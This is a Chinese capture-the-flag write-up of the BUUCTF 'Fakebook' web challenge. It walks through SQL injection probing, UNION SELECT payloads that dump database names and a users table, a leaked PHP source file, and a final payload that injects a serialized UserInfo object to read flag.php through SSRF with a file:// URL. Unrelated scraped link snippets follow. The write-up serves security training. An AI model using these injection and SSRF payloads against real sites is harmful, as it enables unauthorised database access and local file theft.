BUUCTF |Fakebook

1.在注册后发现这个界面,猜测是不是存在注入点

http://654000be-ea72-4eae-8074-c6cf2798c9e9.node3.buuoj.cn/view.php?no=1and1

http://654000be-ea72-4eae-8074-c6cf2798c9e9.node3.buuoj.cn/view.php?no=1and0



2.order by得到长度为4(这里存在对空格的过滤)



3.爆库名

/view.php?no=-1++union++select++1,group_concat(schema_name),3,4++from++information_schema.schemata--+





4.继续查询中发现data存的是个序列化后的数据,猜测后台是通过反序列化data后输出前端结果

/view.php?no=-1++union++select++1,group_concat(data),3,4++from++users--+



5.查看robots.txt发现一个备份文件

<?php class UserInfo

{

public $name = "";

public $age = 0;

public $blog = ""; public function __construct($name, $age, $blog)

{

$this->name = $name;

$this->age = (int)$age;

$this->blog = $blog;

} function get($url)

{

$ch = curl_init(); curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

$output = curl_exec($ch);

$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);

if($httpCode == 404) {

return 404;

}

curl_close($ch); return $output;

} public function getBlogContents ()

{

return $this->get($this->blog);

} public function isValidBlog ()

{

$blog = $this->blog;

return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);

} }

看完源码的我面无表情,看了大佬的WP才知道这里是考SSRF漏洞





6.利用ssrf,的到flag

?no=0/**/union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";i:1;s:3:"age";i:2;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'

解析:

再读一遍源码:

<?php class UserInfo

{

public $name = "";

public $age = 0;

public $blog = ""; public function __construct($name, $age, $blog)

{

$this->name = $name;

$this->age = (int)$age;

$this->blog = $blog;

} function get($url)

{

$ch = curl_init();

/*curl_init():初始化一个 cURL 会话并且全部的选项都被设置后被调用*/ curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

/*

curl_setopt — 为给定的cURL会话句柄设置一个选项。

说明:

bool curl_setopt ( resource $ch , int $option , mixed $value )

参数:

ch:由 curl_init() 返回的 cURL 句柄。

option:需要设置的CURLOPT_XXX选项。

value:将设置在option选项上的值。

对于下面的这些option的可选参数,value应该被设置一个bool类型的值:

CURLOPT_RETURNTRANSFER:将curl_exec()获取的信息以文件流的形式返回,而不是直接输出。

对于下面的这些option的可选参数,value应该被设置一个string类型的值:

CURLOPT_URL:需要获取的URL地址,也可以在curl_init()函数中设置。 ###################

文件流的形式:指的是在传递过程中的文件,比如你上传一张图片,那么他不是以一个完整的图片传输的,是将文件按特定编码的字符传输.这个就是文件流

*/

$output = curl_exec($ch);

/*curl_exec :执行 cURL 会话*/

$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);

/*

curl_getinfo — 获取一个cURL连接资源句柄的信息

说明:

mixed curl_getinfo ( resource $ch [, int $opt = 0 ] )获取最后一次传输的相关信息。

参数:

ch 由 curl_init() 返回的 cURL 句柄。

opt:这个参数可能是以下常量之一:

CURLINFO_HTTP_CODE : 最后一个收到的HTTP代码

*/ if($httpCode == 404) {

return 404;

}

curl_close($ch); return $output;

} public function getBlogContents ()

{

return $this->get($this->blog);

} public function isValidBlog ()

{

$blog = $this->blog;

return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);

} }

PS:

- cURL是一个利用URL语法在命令行下工作的文件传输工具,1997年首次发行。它支持文件上传和下载,所以是综合传输工具,但按传统,习惯称cURL为下载工具。cURL还包含了用于程序开发的libcurl。

- PHP支持的由Daniel Stenberg创建的libcurl库允许你与各种的服务器使用各种类型的协议进行连接和通讯。

- libcurl目前支持http、https、ftp、gopher、telnet、dict、file和ldap协议。libcurl同时也支持HTTPS认证、HTTP POST、HTTP PUT、 FTP 上传(这个也能通过PHP的FTP扩展完成)、HTTP 基于表单的上传、代理、cookies和用户名+密码的认证。

- PHP中使用cURL实现Get和Post请求的方法

- 这些函数在PHP 4.0.2中被引入。

所以这里的重点是 curl_setopt()和curl_exec()这两个函数,在注册界面直接输入file:///var/www/html/flag.php存在过滤,这时候可以利用SSRF来绕过过滤

参考:

https://lihuaiqiu.github.io/2019/07/13/BUUCTF-Writeup-%E4%B8%80/

https://www.cnblogs.com/Mikasa-Ackerman/p/11050033.html

https://www.jianshu.com/p/90a34b08a416

拓展靶场:

https://www.freebuf.com/column/157466.html

BUUCTF |Fakebook的更多相关文章

- 刷题记录:[BUUCTF 2018]Online Tool

目录 刷题记录:[BUUCTF 2018]Online Tool 一.知识点 1.escapeshellarg和escapeshellcmd使用不当导致rce 刷题记录:[BUUCTF 2018]On ...

- 刷题记录:[网鼎杯]Fakebook

目录 刷题记录:[网鼎杯]Fakebook 一.涉及知识点 1.敏感文件泄露 2.sql注入 二.解题方法 刷题记录:[网鼎杯]Fakebook 题目复现链接:https://buuoj.cn/cha ...

- BUUCTF 部分wp

目录 Buuctf crypto 0x01传感器 提示是曼联,猜测为曼彻斯特密码 wp:https://www.xmsec.cc/manchester-encode/ cipher: 55555555 ...

- buuctf misc 刷题记录

1.金三胖 将gif分离出来. 2.N种方法解决 一个exe文件,果然打不开,在kali里分析一下:file KEY.exe,ascii text,先txt再说,base64 图片. 3.大白 crc ...

- BUUCTF知识记录

[强网杯 2019]随便注 先尝试普通的注入 发现注入成功了,接下来走流程的时候碰到了问题 发现过滤了select和where这个两个最重要的查询语句,不过其他的过滤很奇怪,为什么要过滤update, ...

- buuctf misc wp 01

buuctf misc wp 01 1.金三胖 2.二维码 3.N种方法解决 4.大白 5.基础破解 6.你竟然赶我走 1.金三胖 root@kali:~/下载/CTF题目# unzip 77edf3 ...

- buuctf misc wp 02

buuctf misc wp 02 7.LSB 8.乌镇峰会种图 9.rar 10.qr 11.ningen 12.文件中的秘密 13.wireshark 14.镜子里面的世界 15.小明的保险箱 1 ...

- fakebook

0x01 查看robots.txt 发现user.php.bak文件 得到源码 <?php class UserInfo { public $name = ""; publi ...

- BUUCTF WEB-WP(3)

BUUCTF WEB 几道web做题的记录 [ACTF2020 新生赛]Exec 知识点:exec命令执行 这题最早是在一个叫中学生CTF平台上看到的类似,比这题稍微要复杂一些,多了一些限制(看看大佬 ...

随机推荐

- [mysql相关集锦] 001 - mysql zip安装/The service already exists/MySQL 服务无法启动

本随笔参考了其他博客内容,且在验证有效之下才或誊抄或摘录或加上自己经验组合而成. 参考博客: 1,https://www.jianshu.com/p/413d29b67422 2,https://bl ...

- 旧接口注册LED字符驱动设备(动态映射)

#include <linux/init.h> // __init __exit #include <linux/module.h> // module_init module ...

- 新接口注册LED字符驱动设备

#include <linux/init.h> // __init __exit #include <linux/module.h> // module_init module ...

- dp(电梯与楼梯)

http://codeforces.com/problemset/problem/1249/E E. By Elevator or Stairs? time limit per test 2 seco ...

- APMServ升级PHP至5.3

APMServ5.2.6 的php版本是php5.2.6,所以需要升级一下PHP版本:1.到 php下载地址下载PHP5.3的VC6版本的zip文件,我下载的是:php-5.3.23-Win32-VC ...

- uve (mui/light7)写APP的使用心得(大坑);

话说mui这个框架的UI确实挺好看的(个人觉得)所以项目使用了他,结果里面的坑太TM多,不得不说MUI做东西太不用心了,社区不活跃,提问都没人管!; mui第一个坑: 日期选择器默认值无效:使用代码跟 ...

- vue 弹框产生的滚动穿透问题

首先定义一个全局样式: .noscroll{ position: fixed; left: 0; top: 0; width: 100%; } 创建一个dom.js文件,定义几个方法: export ...

- SCUT - 37 - 手速帝CZK - 分块

https://scut.online/p/37 一开始想到要根号分块预处理,但是不太懂具体怎么写.想不到如此暴力. #include<bits/stdc++.h> using names ...

- jquery获取年月日时分秒当前时间

获取年月日时分秒的当前时间,可按照某种格式显示出来,下面是一种得到如2017年02月02日 00:00:00格式的当前时间 function getCurrentDate(date){ var y ...

- ssh: Could not resolve hostname github.com: Name or service not known

问题描述 今天早上在自己的虚拟机上用git pull命令更新github上的版本库时提示下面的错误 [root@localhost ~] git clone git@github.com:sdscbr ...